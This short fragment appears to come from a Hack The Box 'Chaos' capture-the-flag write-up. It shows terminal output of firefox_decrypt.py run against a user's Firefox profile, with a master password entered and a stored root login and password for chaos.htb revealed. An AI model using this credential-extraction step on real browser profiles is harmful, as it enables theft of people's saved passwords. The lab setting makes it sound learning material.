 ayush@chaos:~$ /usr/bin/python firefox_decrypt.py
/usr/bin/python firefox_decrypt.py
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default: jiujitsu
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'